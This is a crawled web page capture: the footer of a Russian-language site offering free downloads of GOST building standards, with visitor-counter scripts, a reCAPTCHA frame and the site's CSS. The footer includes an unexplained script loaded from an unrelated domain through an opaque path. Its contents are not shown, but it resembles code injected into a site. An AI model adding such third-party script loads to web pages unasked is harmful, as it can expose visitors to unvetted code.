<div style="padding:5px;text-align:center;"><!--bigmir)net TOP 100-->
<span id='obHP'></span>
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_top.gif\') no-repeat bottom;">&nbsp;</div><div style="font:10px Tahoma;background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#426ed2;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'http://i.bigmir.net/cnt/samples/diagonal/b60_bottom.gif\') no-repeat top;">&nbsp;</div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16852820,s:16852820,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
try{obHP.style.behavior="url('#default#homePage')";obHP.addBehavior('#default#homePage');if(obHP.isHomePage(window.location.href))bm.h=1;}catch(e){;}
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ohvstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="http://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16852820&s16852820&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--><!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/home?id=2142050">
<img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100"
width="88" height="31" border="0" /></a>
<!-- end of Top100 logo -->
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 79236;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=79236"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter --><!-- "' --><span class="pb4GWBFN"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/32.svg" alt="" /></a></span>
 
 
 <script language="javascript">//<!--
mtI="022211115705";mtG="8";mtT="4";mtS='http://022211115705.c.mystat-in.net/?';
mtD=document;mtN=navigator.appName;mtR=escape(mtD.referrer);
mtW="";mtC="";mtV="0";mtJ="1";
//--></script><script language="javascript1.1">//<!--
mtV="1";mtJ = (navigator.javaEnabled()?"1":"0");
//--></script><script language="javascript1.2">//<!--
mtE=screen;mtW=mtE.width;mtN!="Netscape"?mtC=mtE.colorDepth:mtC=mtE.pixelDepth;mtV="2";
//--></script><script language="javascript1.3">//<!--
mtV="3";
//--></script><script language="javascript">//<!--
mtUrl="";mtUrl+="\""+mtS+"i"+mtI+"&t"+mtT+"&g"+mtG+"&w"+mtW+"&c"+mtC+"&r"+mtR+"&v"+mtV+"&j"+mtJ+"\"";
mtUrl="<a href=http://mytop-in.net/ target=_blank><img src="+mtUrl+"width=88 height=31 border=0 alt=\"Rated by MyTOP\"></a>";
mtD.write(mtUrl);
//--></script>
<noscript>
<a href=http://mytop-in.net/ target=_blank><img src=http://022211115705.c.mystat-in.net/?i022211115705&t4&g8&j0 width=88 height=31 border=0 alt="Rated by MyTOP"></a>
</noscript>

 
 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 <script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script>
 </div>
<center>Библиотека бесплатных ГОСТ, BHиП, BHП, BHTП, BCH, ДБН, ДСТУ, ДНАОП <br>скачать бесплатно ГОСТ 26775-97  Габариты подмостовые судоходных пролетов мостов на внутренних водных путях. Нормы и технические требования <br>действующий нормативный документ - ГОСТ 26775-97  Габариты подмостовые судоходных пролетов мостов на внутренних водных путях. Нормы и технические требования<!--/U1BFOOTER1Z-->
</body>
</html>
<!-- 0.07862 (s760) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AWjzkM0c2aC1p2ZY78B_UQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769307038311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gostovnet.at.ua/_st/my.css
body_size: 3240
content:
/* General Style */
a:link {text-decoration:none; color:#4D6D91;}
a:visited {text-decoration:none; color:#4D6D91;}
a:hover {text-decoration:none; color:#ff0000;}
a:active {text-decoration:none; color:#000000;}

td, body {font-family:Verdana,Arial,Helvetica; font-size:11px;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:Verdana,Arial,Helvetica;}
.copy {font-size:6px;}

a.noun:link {text-decoration:none; color:#4D6D91}
a.noun:visited {text-decoration:none; color:#4D6D91}
a.noun:hover {text-decoration:underline; color:#000000}

hr {color:#A9B8C2;height:1px;}
label {cursor:pointer;cursor:hand}

.blockTitle,.menu1 {color:#4D6D91;text-transform:uppercase;font-size:10px;font-family:Tahoma,Verdana;}

a.menu1:link {text-decoration:none; color:#445588}
a.menu1:visited {text-decoration:none; color:#445588}
a.menu1:hover {text-decoration:underline; color:#445588}

h1 {font-size:12pt;}
h2 {font-size:12pt;}
h3 {font-size:11pt;}
h4 {font-size:12pt;}



.topBorder {border-left:1px solid #A9B8C2; border-right:1px solid #A9B8C2;}
.topMenu {border:1px solid #A9B8C2; padding:2px;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/121/14.gif') no-repeat 3px 4px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 4px;}


.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}
.uMenuV li a:link {text-decoration:none; color:#4D6D91}
.uMenuV li a:visited {text-decoration:none; color:#4D6D91}
.uMenuV li a:hover {text-decoration:underline; color:#4D6D91;}
.uMenuV li a:active {text-decoration:underline; color:#4D6D91;}

.uMenuV a.uMenuItemA:link {text-decoration:underline; color:#4D6D91}
.uMenuV a.uMenuItemA:visited {text-decoration:underline; color:#4D6D91}
.uMenuV a.uMenuItemA:hover {text-decoration:underline; color:#4D6D91;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0 2 0 0px; padding: 0 0 2 13px; background: url('/.s/t/121/14.gif') no-repeat 3px 4px; margin-bottom: .3em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 3px 12px; background: url('/.s/t/121/14.gif') no-repeat 2px 4px;}
.catName {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#4D6D91;}
.catDescr {font-size:7pt;}
a.catName:link {text-decoration:none; color:#4D6D91;}
a.catName:visited {text-decoration:none; color:#4D6D91;}
a.catName:hover {text-decoration:underline; color:#4D6D91;}
a.catName:active {text-decoration:underline; color:#4D6D91;}
a.catNameActive:link {text-decoration:underline; color:#4D6D91;}
a.catNameActive:visited {text-decoration:underline; color:#4D6D91;}
a.catNameActive:hover {text-decoration:underline; color:#4D6D91;}
a.catNameActive:active {text-decoration:underline; color:#4D6D91;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Tahoma,Arial,Sans-Serif;font-size:12px;font-weight:bold;color:#4D6D91; padding: 0 0 0 18px; background: url('/.s/t/121/15.gif') no-repeat 0px 1px;}
.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px dashed #A9B8C2;font:9pt;}

.eDetails {border-top:1px dashed #A9B8C2;border-bottom:1px dashed #A9B8C2;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #A9B8C2;border-bottom:1px dashed #A9B8C2;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #A9B8C2;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}
.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/121/16.gif') no-repeat 0px 0px;}
/* --------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}
.cBlock1 {border:1px solid #A9B8C2;background:#FFFFFF;}
.cBlock2 {border:1px solid #A9B8C2;background:#FFFFFF;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {width:100%;}
.smiles {border:1px inset;background:#F7F7F7;}
.commReg {padding: 10px 0 10px 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/121/17.gif') no-repeat 0px 4px;}
.archActive {text-decoration:none;}
.archLi {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
a.archLink:link {text-decoration:none; color:#4D6D91;}
a.archLink:visited {text-decoration:none; color:#4D6D91;}
a.archLink:hover {text-decoration:none; color:#4D6D91;}
a.archLink:active {text-decoration:none; color:#4D6D91;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#4D6D91;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/121/18.gif') no-repeat 0px 3px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#4D6D91}
a.archiveDateTitleLink:visited {text-decoration:none; color:#4D6D91}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#4D6D91}
a.archiveDateTitleLink:active {text-decoration:underline; color:#4D6D91}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {text-align:right;}
.calWday {border:1px solid #A9B8C2; background:#E9ECF5; width:17px;}
.calWdaySe {border:1px solid #A9B8C2; background:#E9ECF5; width:17px; font-weight:bold;}
.calWdaySu {border:1px solid #A9B8C2; background:#E9ECF5; width:17px; font-weight:bold; color:#FF0000;}
.calMday {border:1px solid #A9B8C2; background:#F4F4F4;}
.calMdayA {border:1px solid #A9B8C2; background:#F4F4F4; font-weight:bold;}
.calMdayIs {border:1px solid #A9B8C2; background:#E9ECF5;}
.calMdayIsA {border:1px solid #A9B8C2; background:#E9ECF5;font-weight:bold;}
a.calMonthLink:link {text-decoration:none; color:#4D6D91;}
a.calMonthLink:visited {text-decoration:none; color:#4D6D91;}
a.calMonthLink:hover {text-decoration:underline; color:#4D6D91;}
a.calMonthLink:active {text-decoration:underline; color:#000000;}
a.calMdayLink:link {text-decoration:underline; color:#4D6D91;}
a.calMdayLink:visited {text-decoration:underline; color:#4D6D91;}
a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F4F4F4;height:100px;width:300px;border:1px solid #A9B8C2;}
.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#A9B8C2}
.gTableTop {padding:2px;background:#E4E8F3;color:#445588;text-transform:uppercase;font-size:9px;font-family:Tahoma,Verdana;height:21px;text-align:center;font-weight:bold;background-image: url('/.s/t/121/20.gif');}
.gTableSubTop {padding:2px;background:#F4F4F4;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#F4F4F4;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#F4F4F4;}
.gTableLeft {padding:2px;background:#F4F4F4;font-weight:bold;color:#737373}
.gTableRight {padding:2px;background:#F4F4F4}
.gTableError {padding:2px;background:#F4F4F4;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F4F4F4}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#445588;}
a.catLink:visited {text-decoration:none; color:#445588;}
a.catLink:hover {text-decoration:underline; color:#445588;}
a.catLink:active {text-decoration:underline; color:#445588;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:normal;}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:11px;}
.forumDescr,.forumModer {color:#888888;font-size:9px;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#4D6D91;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#4D6D91;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#6F8EB3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#4D6D91;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-size:11px;font-family:Tahoma,Arial;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:underline; color:#4D6D91;}
a.forumBarA:active {text-decoration:underline; color:#4D6D91;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {color:#445588;}
.fastNavCat {background:#F2F2F2;}
.fastNavCatA {background:#F2F2F2;}
.fastNavForumA {}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#FFFFFF;font-size:7pt;}
.switches {background:#A9B8C2;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#F4F4F4;font-weight:bold;color:#4D6D91;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#F4F4F4}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#888888;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#F4F4F4;height:25px;font-weight:bold;font-size:7pt;color:#4D6D91;padding-left:40px;}
.threadsDetails {padding:2px;background:#F4F4F4;height:25px;color:#444444;}
.forumOnlineBar {padding:2px;background:#F4F4F4;height:25px;color:#444444;}

a.threadLink:link,a.threadPinnedLink:link {text-decoration:none; color:#4D6D91;}
a.threadLink:visited,a.threadPinnedLink:visited {text-decoration:none; color:#4D6D91;}
a.threadLink:hover,a.threadPinnedLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active,a.threadPinnedLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {background:#EFEFEF;}
.postPoll {background:#F4F4F4;}
.postFirst {background:#FFFFFF;}
.postRest1 {background:#FFFFFF;}
.postRest2 {background:#FFFFFF;}
.postSeparator {height:2px;background:#D2D2D2;}

.postTdTop {background:#F4F4F4;height:20px;border-bottom:1px solid #A9B8C2;}
.postBottom {background:#F4F4F4;height:20px;border-top:1px solid #A9B8C2;}

.postUser {font-weight:bold;font-family:Tahoma,Arial;}
.postTdInfo {text-align:center;padding:5px;background:#FFFFFF;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#A9B8C2;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/121/14.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/121/14.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FFFFFF;border:1px solid #A9B8C2;}
.codeCloseAll {font-size:7pt;color:#737373;font-weight:bold;background:#FFFFFF;border:1px solid #A9B8C2;}
.postNameFl,.postDescrFl {width:400px}
.postPollFl,.postQuestionFl {width:400px}
.postResultFl {width:50px}
.postAnswerFl {width:300px}
.postTextFl {width:550px;height:150px}
.postUserFl {width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */